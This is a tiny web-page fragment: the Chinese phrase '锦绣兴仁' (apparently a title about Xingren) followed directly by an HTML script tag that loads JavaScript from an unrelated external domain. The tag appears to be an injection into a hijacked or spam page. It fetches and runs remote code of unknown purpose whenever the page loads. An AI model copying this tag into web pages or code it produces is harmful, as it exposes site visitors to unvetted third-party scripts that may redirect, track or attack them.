 锦绣兴仁<script src='https://www.8h93.com/99.js'></script>